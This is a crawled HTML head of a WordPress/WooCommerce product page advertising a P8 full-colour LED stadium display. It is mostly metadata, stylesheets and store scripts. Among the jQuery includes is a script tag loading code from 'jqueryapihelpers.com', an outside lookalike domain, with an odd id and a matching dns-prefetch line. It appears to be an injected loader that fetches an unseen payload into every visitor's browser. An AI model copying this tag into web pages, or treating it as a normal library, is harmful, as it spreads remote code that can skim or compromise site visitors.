

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/
body_size: 32521
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
var theplus_ajax_url = "https://leyarled.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://leyarled.com/wp-admin/admin-post.php";
		var theplus_nonce = "9e0825c8c7";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1 - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled</title>
	<meta name="description" content="Product Details: Place of Origin: Shenzhen, China Brand Name: Vios Certification: CE , RoHS, UL Model Number: P8" />
	<link rel="canonical" href="https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1" />
	<meta property="og:description" content="Product Details:  Place of Origin: Shenzhen, China  Brand Name: Vios  Certification: CE , RoHS, UL  Model Number: P8" />
	<meta property="og:url" content="https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/" />
	<meta property="og:site_name" content="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />
	<meta property="article:modified_time" content="2022-10-16T15:13:24+00:00" />
	<meta property="og:image" content="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722.png" />
	<meta property="og:image:width" content="371" />
	<meta property="og:image:height" content="364" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e.png" />
	<meta property="og:image:width" content="449" />
	<meta property="og:image:height" content="322" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="413" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/","url":"https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/","name":"P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1 - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","isPartOf":{"@id":"https://leyarled.com/#website"},"primaryImageOfPage":{"@id":"https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/#primaryimage"},"image":{"@id":"https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/#primaryimage"},"thumbnailUrl":"https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg","breadcrumb":{"@id":"https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/#primaryimage","url":"https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg","width":300,"height":225,"caption":"Football / Basketball stadium led display"},{"@type":"BreadcrumbList","@id":"https://leyarled.com/product/p8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leyarled.com/"},{"@type":"ListItem","position":2,"name":"Products"},{"@type":"ListItem","position":3,"name":"P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1"}]},{"@type":"WebSite","@id":"https://leyarled.com/#website","url":"https://leyarled.com/","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","description":"","publisher":{"@id":"https://leyarled.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leyarled.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://leyarled.com/#organization","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","url":"https://leyarled.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/#/schema/logo/image/","url":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","width":100,"height":33,"caption":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled"},"image":{"@id":"https://leyarled.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:price:amount" content="0.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Feed" href="https://leyarled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Comments Feed" href="https://leyarled.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fp8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fp8-football-basketball-led-sports-display-stadium-advertising-boards-full-color-smd-3in1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leyarled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-10913.min.css?ver=1730053584' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//leyarled.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://leyarled.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leyarled.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-11.css?ver=1728568757' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://leyarled.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.38' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://leyarled.com/wp-content/uploads/elementor/css/global.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-420-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-8789-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='elementor-post-8871-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://leyarled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://leyarled.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
